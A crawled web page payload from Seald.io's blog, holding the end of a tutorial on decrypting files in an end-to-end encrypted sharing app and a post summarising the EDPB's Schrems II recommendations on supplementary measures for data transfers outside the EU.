via his private cryptographic identity. Neither the server, nor a hacker, nor anyone else will be able to read it.\u003C\u002Fp\u003E\n\u003Ch2 id=\"decryptingafileonausersspace\"\u003EDecrypting a file on a user's space\u003C\u002Fh2\u003E\n\u003Cp\u003EOnce the file is encrypted and stored on the server, the recipient user now wants to read it.\u003C\u002Fp\u003E\n\u003Cp\u003EOnce the \u003Ccode\u003Eseald\u003C\u002Fcode\u003E variable is initialized (either via identity creation or authentication), it is possible to use \u003Ccode\u003Eseald.decryptFile()\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EThus, to make the user download the file, instead of linking to the url of the file to download, it will be necessary to decrypt it first. To do this, we perform the following operations on the frontend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst downloadBlob = await fetch(uploadUrl)\nconst decryptedStream = await sealdDecryptFile(await downloadBlob.blob())\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe variable \u003Ccode\u003EdecryptedStream\u003C\u002Fcode\u003E contains the content of the file in clear text! To offer it to the user for download, just create an (invisible) link with the file content in \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Ffr\u002Fdocs\u002FWeb\u002FAPI\u002FURL\u002FcreateObjectURL?ref=blog.seald.io\"\u003E\u003Ccode\u003EObjectUrl\u003C\u002Fcode\u003E\u003C\u002Fa\u003E and simulate a click on it:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst url = window.URL.createObjectURL(decryptedStream)\nconst a = document.createElement('a')\na.style = 'display: none'\na.href = url\na.download = upload.filename\na.click()\nwindow.URL.revokeObjectURL(url)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E(A cleaner method to do this would be to use a dedicated library such as \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Feligrey\u002FFileSaver.js?ref=blog.seald.io\"\u003EFileSaver.js\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"final-project\"\u003EFinal project\u003C\u002Fh2\u003E\u003Ch3 id=\"source-code\"\u003ESource code\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThe source code can be retrieved from \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003Ethe Github repository seald\u002Fsdk-upload-example\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"registration\"\u003ERegistration\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002FP_MMjtqu4NU?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"file-upload\"\u003EFile upload\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002FZ_fZ_HxaCZA?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"file-download\"\u003EFile download\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002Fj5MkNv9_AaM?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"content-of-the-files\"\u003EContent of the files\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002Fblob\u002Fmain\u002Farticle\u002Fimgs\u002Fencrypted.png.encrypted?ref=blog.seald.io\"\u003EEncrypted file, stored on the server\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002Fblob\u002Fmain\u002Farticle\u002Fimgs\u002Fimage.png?ref=blog.seald.io\"\u003EDecrypted file, client-side only\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E",comment_id:"61eade5064e40b0001e5a9a8",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F01\u002F5534ba---copie.png",featured:b,visibility:c,created_at:"2022-01-21T17:24:48.000+01:00",updated_at:"2022-01-27T10:07:40.000+01:00",published_at:"2022-01-21T17:58:23.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"construire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald\",\n  \"en\": \"building-an-end-to-end-encrypted-file-sharing-application-with-seald\"\n}\n",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald\u002F",excerpt:"If you want to play with the final project, you can find it on our Github\nrepository seald\u002Fsdk-upload-example\n[https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F], with instructions to run it on\nDocker. Be careful, this is a demonstration project, which comes with no\nguarantee and needs some improvements to be used in production.\n\nAn end-to-end encrypted file sharing application\nThere are many file sharing applications (WeTransfer, OneDrive, Dropbox, ...).\nHowever, how do these platforms ensure the co",reading_time:i,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb759",uuid:"9444b18d-fff2-4009-abf3-05599369fdb0",title:"Schrems 2: final recommendations on supplementary measures",slug:"schrems-2-final-recommendations-on-supplementary-measures",html:"\u003Cp\u003EOn June 18, 2021 the European Data Protection Board (the assembly of European data protection authorities) published \u003Ca href=\"https:\u002F\u002Fedpb.europa.eu\u002Four-work-tools\u002Four-documents\u002Frecommendations\u002Frecommendations-012020-measures-supplement-transfer_en?ref=blog.seald.io\"\u003E\u003Cstrong\u003Eits recommendations\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E on supplementary measures to be applied to ensure compliance with the GDPR \u003Cstrong\u003Efor data transfers outside the European Union\u003C\u002Fstrong\u003E \u003Cstrong\u003E🇪🇺.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"background-\"\u003EBackground 🎙\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-bookmark-card\"\u003E\u003Ca class=\"kg-bookmark-container\" href=\"https:\u002F\u002Fedpb.europa.eu\u002Four-work-tools\u002Four-documents\u002Frecommendations\u002Frecommendations-012020-measures-supplement-transfer_en?ref=blog.seald.io\"\u003E\u003Cdiv class=\"kg-bookmark-content\"\u003E\u003Cdiv class=\"kg-bookmark-title\"\u003ERecommendations 01\u002F2020 on measures that supplement transfer tools to ensure compliance with the EU level of protection of personal data | European Data Protection Board\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-bookmark-description\"\u003E\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-bookmark-metadata\"\u003E\u003Cimg class=\"kg-bookmark-icon\" src=\"https:\u002F\u002Fedpb.europa.eu\u002Fthemes\u002Fcustom\u002Fedpbweb_theme\u002Ffavicon.ico\" alt=\"\"\u003E\u003Cspan class=\"kg-bookmark-author\"\u003EEuropean Data Protection Board\u003C\u002Fspan\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-bookmark-thumbnail\"\u003E\u003Cimg src=\"https:\u002F\u002Fedpb.europa.eu\u002Fthemes\u002Fcustom\u002Fedpbweb_theme\u002Flogo.svg\" alt=\"\"\u003E\u003C\u002Fdiv\u003E\u003C\u002Fa\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EOn July 16, 2020, the Court of Justice of the European Union \u003Cstrong\u003Einvalidated the Privacy Shield\u003C\u002Fstrong\u003E, ruling that U.S. intelligence laws violate the GDPR.\u003C\u002Fp\u003E\u003Cp\u003ESince this date, it is therefore illegal to use as a data processor a company operating or outsourcing all or part of its activity in the United States without signing \u003Cstrong\u003EStandard Contractual Clauses\u003C\u002Fstrong\u003E and without implementing supplementary measures.\u003C\u002Fp\u003E\u003Cp\u003EDo not hesitate to read our dedicated article on the subject: \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fprivacy-shield-invalid?ref=blog.seald.io\"\u003ECloud Act, FISA, ... why the Privacy Shield was invalidated?\u003C\u002Fa\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe EDPB had published in November 2020 a first version of recommendations on these supplementary measures, and after public consultation, they just issued \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fedpb.europa.eu\u002Four-work-tools\u002Four-documents\u002Frecommendations\u002Frecommendations-012020-measures-supplement-transfer_en?ref=blog.seald.io\"\u003Ethe final version\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E:\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ENB:\u003C\u002Fstrong\u003E this article is only intended to popularize the official recommendations, and does not replace them in any way, refer to the original document to ensure \u003Cstrong\u003Eyour compliance 👍.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"methodology-\"\u003EMethodology 🤓\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"1024\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2021\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2021\u002F06\u002Fimage.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage.png 2000w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe EDPB has established a methodology for adopting appropriate supplementary measures:\u003C\u002Fp\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003EKnow your transfers\u003C\u002Fstrong\u003E ➡ : while obvious to say, there are some subtleties:\n\u003Cul\u003E\n\u003Cli\u003Esome companies that are incorporated, that operate and store data in the EU sometimes allow access to data in third countries (for support purposes), especially companies that operate around the world,  \u003Cstrong\u003Ethis then constitutes a transfer\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\n\u003Cli\u003Esome transfers may be unjustified under \u003Cstrong\u003Ethe minimization principle.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EValidate the lawfulness of the transfer\u003C\u002Fstrong\u003E ✅ : the transfer must be authorized by one of the articles in \u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Freglement-europeen-protection-donnees\u002Fchapitre5?ref=blog.seald.io\"\u003EChapter V\u003C\u002Fa\u003E:\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EArticle 45\u003C\u002Fstrong\u003E: transfers to \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Fla-protection-des-donnees-dans-le-monde?ref=blog.seald.io\"\u003Ecertain geographical areas\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E (such as Argentina, New Zealand, or Japan, but no longer the United States) are permitted on the basis of an adequacy of safeguards provided in that area with the GDPR.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EArticle 46\u003C\u002Fstrong\u003E: if adequacy is not declared by the European Commission, \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fec.europa.eu\u002Finfo\u002Flaw\u002Flaw-topic\u002Fdata-protection\u002Finternational-dimension-data-protection\u002Fstandard-contractual-clauses-scc_en?ref=blog.seald.io\"\u003EStandard Contractual Clauses (SCC)\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E should be used as a legal tool for transfers;\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EArticle 49\u003C\u002Fstrong\u003E: certain exceptional transfers are by way of derogation permitted to countries that do not offer any guarantees, \u003Cstrong\u003Ebut this cannot be the norm;\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAssessing the legislation of the country of export\u003C\u002Fstrong\u003E ⚖️ : it is up to \u003Cstrong\u003Ethe data controller\u003C\u002Fstrong\u003E to prove that the transfer of data ensures the effective application of the SCC in light of local legislation. If these guarantees cannot be provided, either:\n\u003Cul\u003E\n\u003Cli\u003Estop the transfer ;\u003C\u002Fli\u003E\n\u003Cli\u003Eimplement &quot;supplementary measures&quot; to obtain adequate safeguards. Typically in the United States, FISA Section 702 violates the Standard Contractual Clauses (which is the reason for the \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fprivacy-shield-invalid?ref=blog.seald.io\"\u003Einvalidation of the Privacy Shield\u003C\u002Fa\u003E), \u003Cstrong\u003Eso supplementary measures must be implemented.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EImplement supplementary measures\u003C\u002Fstrong\u003E ➕ : the objective of these measures is to achieve \u003Cstrong\u003Ean effective level of assurance\u003C\u002Fstrong\u003E on the transferred data equivalent to processing the data within the EEA. If no combination of supplementary measures can achieve this guarantee, \u003Cstrong\u003Ethe transfer must be stopped.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"supplementary-measures-\"\u003ESupplementary measures 💪\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1250\" height=\"537\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2021\u002F06\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-1.png 1250w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe EDPB does not give an exhaustive list of supplementary measures, it leaves it up to data controllers to find \u003Cstrong\u003Ethe appropriate measures depending on the data, the treatment and the country of export.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENevertheless, it gives some examples that we will study:\u003C\u002Fp\u003E\u003Cp\u003E🟢 Storage of data without the need to access the data in clear text;\u003Cbr\u003E🟢 Transfer of pseudonymized data;\u003Cbr\u003E🟢 Encryption of data to protect against eavesdropping outside the EEA;\u003Cbr\u003E🟢 Protected recipient;\u003Cbr\u003E🟢 Split or multi-party computation.\u003C\u002Fp\u003E\u003Ch3 id=\"storage-of-data-without-the-need-to-access-the-data-in-clear-text-\"\u003EStorage of data without the need to access the data in clear text ❌\u003C\u002Fh3\u003E\u003Cp\u003EIf you want to store data with a processor outside the EEA and the processor does not need access to the data, the EDPB suggests assuming that the processor is essentially \u003Cstrong\u003Emalicious with respect to data confidentiality and integrity\u003C\u002Fstrong\u003E because the authorities in the country in which the processor operates may attempt to read or alter the data.\u003C\u002Fp\u003E\u003Cp\u003EThis does not mean that \u003Cstrong\u003Ewe cannot trust the processor in terms of data availability\u003C\u002Fstrong\u003E: we can retrieve the data from the processor when we need it and decrypt it with the key that they does not have.\u003C\u002Fp\u003E\u003Cp\u003ETo do so, here are the details of the supplementary measures to be adopted:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Epersonal data is encrypted \u003Cstrong\u003Ebefore being sent\u003C\u002Fstrong\u003E to the processor;\u003C\u002Fli\u003E\u003Cli\u003Ethe encryption algorithm, its parameters and the key management are state of the art and considered \u003Cstrong\u003Erobust against the attack, cryptanalysis and computation capabilities of the authorities of the recipient country\u003C\u002Fstrong\u003E, and correctly sized considering the duration during which the data must remain unreadable by the authorities of the recipient country;\u003C\u002Fli\u003E\u003Cli\u003Ethe encryption algorithm is implemented correctly, by properly maintained software with no known vulnerabilities, whose compliance with the specification of the chosen algorithm has been verified, for example, \u003Cstrong\u003Eby certification\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Ethe keys are held only under the control of the data exporter\u003C\u002Fstrong\u003E, or by another processor within the EEA.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003E\u003Cstrong\u003ECaution:\u003C\u002Fstrong\u003E using an HSM, KMS or BYOK delegating storage, control or use of the key to the processor which is outside the EEA is not a sufficient supplementary measure 👎.\u003C\u002Fp\u003E\u003Ch3 id=\"transfer-of-pseudonymized-data-\"\u003ETransfer of pseudonymized data 🕵️\u003C\u002Fh3\u003E\u003Cp\u003EIf you want to analyze data with a processor outside the EEA, and you only need part of the data for the analysis, in particular not the identifying data, you can then \u003Cstrong\u003Eperform a rigorous pseudonymization \u003C\u002Fstrong\u003Eand then \u003Cstrong\u003Etransfer only the pseudonymized data\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cp\u003ESpecifically, here are the requirements for this to be considered an effective supplementary measures:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Epseudonymization must be performed in accordance with \u003Ca href=\"https:\u002F\u002Fgdprinfo.eu\u002Fen-article-4?ref=blog.seald.io\"\u003EArticle 4(5)\u003C\u002Fa\u003E of the GDPR, in particular, it must not be possible to attribute pseudonymized data to the individuals to whom it corresponds without using a \u003Cstrong\u003Epseudonymization table\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003Ethe pseudonymization table and its use to re-identify individuals \u003Cstrong\u003Emust remain controlled by the exporter\u003C\u002Fstrong\u003E through technical (such as encryption) and organizational measures;\u003C\u002Fli\u003E\u003Cli\u003Eif an \u003Cstrong\u003Eencryption\u003C\u002Fstrong\u003E measure is used to ensure control of the pseudonymization table, this measure must be implemented with the same precautions as a secure backup discussed above;\u003C\u002Fli\u003E\u003Cli\u003Ethe exporter has established through a thorough analysis of the pseudonymized data that it \u003Cstrong\u003Ecannot be re-identified\u003C\u002Fstrong\u003E, even when using open sources or other sources available to the authorities of the destination country.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"encryption-of-data-to-protect-against-eavesdropping-outside-the-eea-\"\u003EEncryption of data to protect against eavesdropping outside the EEA 👂\u003C\u002Fh3\u003E\u003Cp\u003EIn many cases, data must be transmitted, including via the Internet, through countries whose legislation allows them to attempt to read its contents.\u003C\u002Fp\u003E\u003Cp\u003EFor this, robust transit encryption techniques must be implemented, in particular :\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Ethe encryption algorithms, their parameters and their key management are state of the art and considered \u003Cstrong\u003Erobust against the attack, cryptanalysis and computational capabilities of the authorities of the recipient country\u003C\u002Fstrong\u003E, and properly dimensioned taking into account the duration during which the data must remain unreadable by the authorities of the exporting country;\u003C\u002Fli\u003E\u003Cli\u003Ea secure certification authority or infrastructure is chosen by the parties;\u003C\u002Fli\u003E\u003Cli\u003Eproactive and state-of-the-art measures (such as vulnerability\u002Fbackdoor testing) are used to defend against active and passive attacks on systems providing encryption in transit;\u003C\u002Fli\u003E\u003Cli\u003Eif transit encryption at the infrastructure level is insufficient (because it would leave the ability for a third party to eavesdrop), application-level \u003Cstrong\u003Eend-2-end encryption\u003C\u002Fstrong\u003E (at least between client and server) is added;\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"protected-recipient-\"\u003EProtected recipient 🔒\u003C\u002Fh3\u003E\u003Cp\u003EIn some specific cases, the legislation of the third country may protect the secrecy of certain data for certain professions and in certain cases (for example, in the case of medical secrecy or client \u002F attorney privilege).\u003C\u002Fp\u003E\u003Cp\u003EIn these cases, the EDPB considers the transfer compliant provided that:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Ethe legislation of the third country \u003Cstrong\u003Eensures data secrecy\u003C\u002Fstrong\u003E to the processor importer of the data in the case of this transfer, and this assurance e\u003Cstrong\u003Extends to encryption keys\u003C\u002Fstrong\u003E and other means that could be used to access data subject to such secrecy;\u003C\u002Fli\u003E\u003Cli\u003Ethe subcontractor ensures that its own subcontractors have the same legal assurance;\u003C\u002Fli\u003E\u003Cli\u003Ethe data is encrypted \u003Cstrong\u003Ebefore sending\u003C\u002Fstrong\u003E and decrypted only by the importer-subcontractor \u003Cstrong\u003Eusing end-to-end encryption\u003C\u002Fstrong\u003E that ensures that the key is not accessible to entities other than the importer-subcontractor (and possibly the exporter).\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"split-or-multi-party-computation-\"\u003ESplit or multi-party computation 🤐\u003C\u002Fh3\u003E\u003Cp\u003EThe exporter may wish to process personal data using techniques known as multi-party computation or distributed secrecy. The principle in both cases is the same: \u003Cstrong\u003Esplit\u003C\u002Fstrong\u003E the personal data into several pieces before transfer, \u003Cstrong\u003Etransfer\u003C\u002Fstrong\u003E each piece to different jurisdictions, and \u003Cstrong\u003Ereconstruct\u003C\u002Fstrong\u003E the data only within the EEA.\u003C\u002Fp\u003E\u003Cp\u003EThe EDPB considers the transfer to be in compliance with the following conditions:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Ethe data splitting technique is done in such a way that it should \u003Cstrong\u003Enot be possible to attribute\u003C\u002Fstrong\u003E from a single piece of data the persons to whom it corresponds, even using open sources or other sources available to the authorities in each destination jurisdiction;\u003C\u002Fli\u003E\u003Cli\u003Ethe data splitting technique used is \u003Cstrong\u003Erobust against active attacks\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003Ethe results of the data splitting are \u003Cstrong\u003Esent to different jurisdictions\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003Eit has been demonstrated that \u003Cstrong\u003Eno collusion, collaboration or mutual assistance of any kind is possible between the authorities of each jurisdiction\u003C\u002Fstrong\u003E that could lead to the attribution of the data to the persons to whom they correspond;\u003C\u002Fli\u003E\u003Cli\u003Ethe data (and the possible results of multi-party computation) \u003Cstrong\u003Eare only reconstructed within the EEA\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch2 id=\"conclusion-\"\u003EConclusion 🔥\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1277\" height=\"593\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002Fimage-3.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2021\u002F06\u002Fimage-3.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-3.png 1277w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe recommendations of the EDPB are particularly rigorous, \u003Cstrong\u003Eespecially when it comes to encryption\u003C\u002Fstrong\u003E, which I applaud.\u003C\u002Fp\u003E\u003Cp\u003EIt is one of the first normative documents - to my knowledge - that correctly distinguishes the impact of the different encryption techniques \u003Cstrong\u003E(in transit, at rest, end-to-end)\u003C\u002Fstrong\u003E that we explained in \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fwhitepaper?ref=blog.seald.io\"\u003Eour white paper\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EMoreover, the attack scenarios against which the EDPB forces companies to defend themselves are very advanced and \u003Cstrong\u003Erequire real expertise from companies\u003C\u002Fstrong\u003E wishing to transfer data, especially when faced with governmental actors (American) particularly targeted in this document.\u003C\u002Fp\u003E\u003Cp\u003EIn my opinion, this shows the maturity of the European regulator in terms of \u003Cstrong\u003Edigital sovereignty\u003C\u002Fstrong\u003E (although it is often denounced for its naivety in this matter).\u003C\u002Fp\u003E\u003Cp\u003EIf you are looking \u003Cstrong\u003Eto implement supplementary measures\u003C\u002Fstrong\u003E similar to those described above, \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Eplease contact us\u003C\u002Fa\u003E!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E",comment_id:"60d49b2da6ef4a0001054936",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002FAdobeStock_332939199--Converti--01-1.png",featured:b,visibility:c,created_at:"2021-06-24T16:48:13.000+02:00",updated_at:"2021-06-28T14:50:57.000+02:00",published_at:"2021-06-24T18:41:47.000+02:00",custom_excerpt:p,codeinjection_head:"{\n  \"fr\": \"shrems-2-recommandations-finales-de-ledpb\",\n  \"en\": \"schrems-2-final-recommendations-on-supplementary-measures\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fschrems-2-final-recommendations-on-supplementary-measures\u002F",excerpt:p,reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a}],_img:{}}],fetch:{},mutations:void 0}}(null,false,"public",true,7,"65369d40b9df6d00010a1d6a","65369c9db9df6d00010a1d53","64edc229b9df6d00010a1961",8,"6448e611b9df6d00010a1649","641acf81b9df6d00010a1235",5,"Cryptography review of the E2EE plugin for OnlyOffice Desktop","In April 2021, while researching how to develop an end-2-end encryption plugin for OnlyOffice web using the Seald E2EE SDK, we at Seald reviewed the source code of the plugin developed for OnlyOffice Desktop and found some weaknesses in the way the E2EE was implemented.","Seald.io offers an SDK that allows you to do end-to-end encryption, with advanced management features, without any prior cryptographic knowledge. This SDK can be integrated into web, backend, mobile, or desktop applications.","On June 18, 2021 the European Data Protection Board (the assembly of European data protection authorities) published its recommendations on supplementary measures to be applied to ensure compliance with the GDPR for data transfers outside the European Union.")));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/mail-grey.c445464.svg
body_size: -1466
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.2 28.5" style="enable-background:new 0 0 39.2 28.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>mail-grey</title>
<g>
	<path class="st0" d="M19.6,17.7L0,3.1v22.8c0,1.5,1.2,2.6,2.7,2.6h33.8c1.5,0,2.7-1.1,2.7-2.6V3.5L19.6,17.7z M38.1,0.4
		c-0.5-0.3-1-0.4-1.6-0.4H2.7C2.3,0,1.9,0.1,1.5,0.3l18.1,13.5L38.1,0.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/industries/legal/payload.js
body_size: -1816
content:
__NUXT_JSONP__("/de/industries/legal", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/03207a0.js
body_size: 4346
content:
